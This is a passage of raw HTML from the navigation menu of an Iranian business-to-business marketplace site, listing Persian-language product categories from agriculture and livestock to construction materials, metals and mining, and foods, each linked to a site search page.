                                        <a href="http://iran2b.com/Product/Search?categoryId=76">
                                            <span>صنایع بسته بندی محصولات زراعی و باغی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=184">
                                            <span>تجهیزات گلخانه ای</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=186">
                                            <span>تولیدات زراعی و باغی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=205">
                                            <span>ابزار زراعی و باغبانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=208">
                                            <span>ماشین آلات زراعت و باغبانی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=209">
                                            <span>ادوات زراعت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=66">
                                        <span class="fa fa-angle-left"></span>    <span>دامپروری</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=128">
                                            <span>نهاده های دامی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=140">
                                            <span>انواع دام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=141">
                                            <span>ماشین آلات و ادوات لوازم دامپروری</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=68">
                                        <span class="fa fa-angle-left"></span>    <span>طیور</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=153">
                                            <span>انواع طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=154">
                                            <span>نهادها و کنسانتره طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=155">
                                            <span>داروها و مکمل های طیور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=156">
                                            <span>تجهیزات و ماشین آلات</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=69">
                                        <span class="fa fa-angle-left"></span>    <span>آبزیان</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=172">
                                            <span>ماهی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=173">
                                            <span>میگو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=188">
                                            <span>نهادها و کنسانتره آبزیان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=189">
                                            <span>دارو و مکمل آبزیان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=190">
                                            <span>تجهیزات و ماشین آلات آبزیان</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=70">
                                        <span class="fa fa-angle-left"></span>    <span>زنبور عسل</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=180">
                                            <span>تجهیزات زنبور عسل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=181">
                                            <span>خوراک و دارو زنبور عسل</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=71">
                                        <span class="fa fa-angle-left"></span>    <span>صنایع بسته بندی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=508">
                                            <span>سبد</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>ساختمان,سازه,برق</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B5%D8%A7%D9%84%D8%AD+%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86">
                                        <span class="fa fa-angle-left"></span>    <span>مصالح  پایه ساختمانی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%DB%8C%D9%85%D8%A7%D9%86">
                                            <span>سیمان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%DA%86">
                                            <span>گچ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%AF%D8%B1+%D8%B3%D9%86%DA%AF">
                                            <span>پودر سنگ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%AC%D8%B1">
                                            <span>آجر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D9%84%D9%88%DA%A9">
                                            <span>بلوک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%DA%A9%D9%87+%D9%85%D8%B9%D8%AF%D9%86%DB%8C">
                                            <span>پوکه معدنی</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%B9%D8%A7%DB%8C%D9%82">
                                        <span class="fa fa-angle-left"></span>    <span>انواع عایق</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%DB%8C%D8%B2%D9%88%DA%AF%D8%A7%D9%85">
                                            <span>ایزوگام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%DB%8C%D8%B1">
                                            <span>قیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%82%DB%8C%D8%B1%DA%AF%D9%88%D9%86%DB%8C">
                                            <span>قیرگونی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%84%D8%A7%DB%8C%D9%85%D8%B1">
                                            <span>پلایمر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%D8%A8%D8%A7%D9%85">
                                        <span class="fa fa-angle-left"></span>    <span>پوشش بام</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%B2%D8%A8%D8%B3%D8%AA%DB%8C">
                                            <span>آزبستی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%84%D8%A8">
                                            <span>حلب</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%81%D8%A7%D9%84">
                                            <span>سفال</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B4%D9%85+%D9%88+%D8%B4%DB%8C%D8%B4%D9%87">
                                            <span>پشم و شیشه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B4%D9%85+%D8%B3%D9%86%DA%AF">
                                            <span>پشم سنگ</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%B4%D8%B4+%DA%A9%D9%81+%D9%88+%D9%86%D9%85%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>پوشش کف و نما</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%86%DA%AF">
                                            <span>سنگ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9">
                                            <span>سرامیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D8%B4%DB%8C">
                                            <span>کاشی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D9%85%D9%BE%D9%88%D8%B2%DB%8C%D8%AA">
                                            <span>کامپوزیت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%AC%D8%B1">
                                            <span>آجر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=505">
                                            <span>موزائیک</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%A7%D8%B3%DB%8C%D8%B3%D8%A7%D8%AA+%D9%88+%D8%B4%DB%8C%D8%B1%D8%A2%D9%84%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>تاسیسات و شیرآلات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D9%88%D9%84%D9%87">
                                            <span>لوله</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1">
                                            <span>شیر</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%B1%D8%A8+%D9%88+%D9%BE%D9%86%D8%AC%D8%B1%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>درب و پنجره</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1577">
                                            <span>درب ضد سرقت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B4%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>شیشه</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%DA%A9+%D8%AC%D8%AF%D8%A7%D8%B1%D9%87">
                                            <span>تک جداره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%88%D8%AC%D8%AF%D8%A7%D8%B1%D9%87">
                                            <span>دوجداره</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a>
                                        <span class="fa fa-angle-left"></span>    <span>کالای برق </span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=501">
                                            <span>سیم و کابل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>تابلو کنترل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>کلید,پریز و فیوز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword">
                                            <span>لامپ</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>معادن،فلزات وبازیافت</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="background-image:url(&#39;/Files/MenuIcon/MenuIcon39974252معادن.jpg&#39;);background-position:left bottom;background-repeat:no-repeat">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1548">
                                        <span class="fa fa-angle-left"></span>    <span>فلزات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1550">
                                            <span>سازه ها و محصولات فولادی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1551">
                                            <span>فولاد اساسی و ساختمانی </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1552">
                                            <span>سایر فلزات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1553">
                                            <span>سایر محصولات غیر فولادی </span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?categoryId=1549">
                                        <span class="fa fa-angle-left"></span>    <span>معادن</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1554">
                                            <span>معادن فلزی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1555">
                                            <span>معادن غیرفلزی</span>
                                        </a>
                                    </li>
                        </ul>
                </li>
                <li class="levelFirstli">
                    <a href="http://iran2b.com">
                        <span>مواد غذایی</span>
                            <span class="fa fa-angle-down"></span>
                    </a>
                        <ul class="list-unstyled levelTwoUl" style="">
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%84%D8%A8%D9%86%DB%8C%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>لبنیات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1">
                                            <span>شیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D8%B3%D8%AA">
                                            <span>ماست</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%86%DB%8C%D8%B1">
                                            <span>پنیر</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%A7%D9%85%D9%87">
                                            <span>خامه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%B3%D8%AA%D9%86%DB%8C">
                                            <span>بستنی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B4%DA%A9">
                                            <span>کشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B1%D9%87">
                                            <span>کره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D9%88%D8%BA">
                                            <span>دوغ</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B4%DB%8C%D8%B1%DB%8C%D9%86%DB%8C+%D9%88+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                        <span class="fa fa-angle-left"></span>    <span>شیرینی و شکلات</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%DB%8C%D8%B3%DA%A9%D9%88%DB%8C%D8%AA">
                                            <span>بیسکویت</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%DB%8C%DA%A9">
                                            <span>کیک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DB%8C%D8%B1%D9%87">
                                            <span>انواع شیره</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AD%D9%84%D9%88%D8%A7+%D8%B4%DA%A9%D8%B1%DB%8C">
                                            <span>حلوا شکری</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%B1%D8%A8%D8%A7">
                                            <span>مربا</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=288">
                                            <span>عسل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%98%D9%84%D9%87">
                                            <span>ژله</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%AF%D8%B3%D8%B1%D9%87%D8%A7%DB%8C+%D8%A2%D9%85%D8%A7%D8%AF%D9%87">
                                            <span>انواع دسرهای آماده </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%B4%DA%A9%D9%84%D8%A7%D8%AA">
                                            <span>انواع شکلات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D9%85%D9%BE%D9%88%D8%AF">
                                            <span>کمپوت</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>روغنها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%A9%D9%86%D8%AC%D8%AF">
                                            <span>روغن کنجد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%B2%DB%8C%D8%AA%D9%88%D9%86">
                                            <span>روغن زیتون</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%AA%D8%AE%D9%85+%D8%A2%D9%81%D8%AA%D8%A7%D8%A8%DA%AF%D8%B1%D8%AF%D8%A7%D9%86">
                                            <span>روغن تخم آفتابگردان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D9%86%D8%A8%D8%A7%D8%AA%DB%8C">
                                            <span>روغن نباتی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%A8%D8%A7%D8%AF%D8%A7%D9%85">
                                            <span>روغن بادام</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%A9%D8%B1%DA%86%DA%A9">
                                            <span>روغن کرچک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%D8%AE%D8%B1%D8%AF%D9%84">
                                            <span>روغن خردل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D9%88%D8%BA%D9%86+%DA%AF%D8%B1%D8%AF%D9%88">
                                            <span>روغن گردو</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%D8%B4%DA%A9%D8%A8%D8%A7%D8%B1">
                                        <span class="fa fa-angle-left"></span>    <span>خشکبار</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D8%B1%D8%AF%D9%88">
                                            <span>گردو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D8%B3%D8%AA%D9%87">
                                            <span>پسته</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D9%86%D8%AF%D9%82">
                                            <span>فندق</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D8%AE%D9%85%D9%87">
                                            <span>تخمه</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AA%D9%88%D8%AA+%D8%AE%D8%B4%DA%A9">
                                            <span>توت خشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%B4%D9%85%D8%B4">
                                            <span>کشمش</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%86%D8%AC%D8%AF">
                                            <span>سنجد</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A8%D8%A7%D8%AF%D8%A7%D9%85">
                                            <span>بادام</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%81%D8%B2%D9%88%D8%AF%D9%86%DB%8C%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>افزودنیها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%DA%A9%D8%A7%D8%A6%D9%88">
                                            <span>کاکاِئو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AF%D8%A7%D8%B1%DA%86%DB%8C%D9%86">
                                            <span>دارچین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%87%D9%84">
                                            <span>هل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%88%D8%A7%D9%86%DB%8C%D9%84">
                                            <span>وانیل</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%BE%D9%88%D8%AF%D8%B1%D9%87%D8%A7%DB%8C+%D8%A2%D9%85%D8%A7%D8%AF%D9%87">
                                            <span>پودرهای آماده</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%DA%AF%D9%88%D8%B4%D8%AA%DB%8C">
                                        <span class="fa fa-angle-left"></span>    <span>فرآورده های گوشتی</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%DA%AF%D9%88">
                                            <span>میگو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%85%D8%A7%D9%87%DB%8C">
                                            <span>ماهی</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%DA%AF%D8%A7%D9%88">
                                            <span>گوشت گاو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%DA%AF%D9%88%D8%B3%D9%81%D9%86%D8%AF">
                                            <span>گوشت گوسفند</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=343">
                                            <span>گوشت مرغ</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D9%BE%D8%B1%D9%86%D8%AF%DA%AF%D8%A7%D9%86">
                                            <span>گوشت پرندگان</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=345">
                                            <span>گوشت بوقلمون</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D8%A7%D8%B1%D8%AF%DA%A9">
                                            <span>گوشت اردک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=347">
                                            <span>گوشت غاز</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%AF%D9%88%D8%B4%D8%AA+%D8%A8%D9%84%D8%AF%D8%B1%DA%86%DB%8C%D9%86">
                                            <span>گوشت بلدرچین</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D9%88%D8%B3%DB%8C%D8%B3">
                                            <span>سوسیس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%DA%A9%D8%A7%D9%84%D8%A8%D8%A7%D8%B3">
                                            <span>کالباس</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1540">
                                            <span>گوشت قرقاول</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1541">
                                            <span>گوشت کبک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?categoryId=1542">
                                            <span>گوشت خروس</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D9%85%DB%8C%D9%88%D9%87+%D9%87%D8%A7%DB%8C+%D9%81%D8%B1%D8%A2%D9%88%D8%B1%DB%8C+%D8%B4%D8%AF%D9%87">
                                        <span class="fa fa-angle-left"></span>    <span>میوه های فرآوری شده</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D9%85%DB%8C%D9%88%D9%87+%D8%AE%D8%B4%DA%A9">
                                            <span>انواع میوه خشک</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D9%81%D8%B1%D8%A2%D9%88%D8%B1%D8%AF%D9%87+%D9%87%D8%A7%DB%8C+%D8%B2%DB%8C%D8%AA%D9%88%D9%86">
                                            <span>فرآورده های زیتون</span>
                                        </a>
                                    </li>
                                <li class="levelTwoli">
                                    <a href="http://iran2b.com/Product/Search?keyword=%D8%B3%D8%B3+%D9%88+%DA%86%D8%A7%D8%B4%D9%86%DB%8C+%D9%87%D8%A7">
                                        <span class="fa fa-angle-left"></span>    <span>سس و چاشنی ها</span>
                                    </a>
                                </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8%D9%84%DB%8C%D9%85%D9%88">
                                            <span>آبلیمو</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A2%D8%A8+%D9%86%D8%A7%D8%B1%D9%86%D8%AC">
                                            <span>آب نارنج</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%A7%D9%86%D9%88%D8%A7%D8%B9+%D8%AA%D8%B1%D8%B4%DB%8C%D8%AC%D8%A7%D8%AA">
                                            <span>انواع ترشیجات</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%AE%DB%8C%D8%A7%D8%B1%D8%B4%D9%88%D8%B1">
                                            <span>خیارشور</span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
                                        <a href="http://iran2b.com/Product/Search?keyword=%D8%B1%D8%A8+%DA%AF%D9%88%D8%AC%D9%87+">
                                            <span>رب گوجه </span>
                                        </a>
                                    </li>
                                    <li class="levelThreeli">
